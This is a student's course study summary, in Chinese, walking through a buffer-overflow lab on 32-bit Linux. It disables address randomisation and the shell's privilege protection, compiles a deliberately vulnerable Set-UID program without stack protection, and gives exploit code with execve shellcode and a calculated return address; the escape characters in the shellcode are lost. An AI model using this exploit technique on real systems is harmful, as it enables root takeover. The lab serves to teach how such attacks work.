20165237 2018-2019-1《信息安全系统设计基础》第三周学习总结
缓冲区溢出漏洞试验
实验简介
适用人群:
- 有 C 语言基础
- 会进制转换以及计算
- vim 基本使用
- 熟悉基本 linux 命令
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
实验准备
本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,按要求输入以下语句。
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev
禁止系统使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址:
$ sudo sysctl -w kernel.randomize_va_space=0
使用另一个 shell 程序(zsh)代替 /bin/bash,取消系统防护:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit

实验内容
- Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
$ sudo sysctl -w kernel.randomize_va_space=0
- 此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
$ cd /tmp
$ vi stack.c
- 将代码输入:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
-
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
-
编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
-
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。

-
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
-
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
- x??x??x??x?? 处需要添上 shellcode 保存在内存中的地址,这样获取:
gdb stack
disass main

-
根据语句 strcpy(buffer + 100,shellcode); 我计算 shellcode 的地址为 0xffffd2d0(十六进制) + 0x64(100的十六进制) = 0xffffd334(十六进制);现在修改exploit.c文件,将 x??x??x??x?? 修改为 x34xd3xffxff

-
完成攻击,如下:
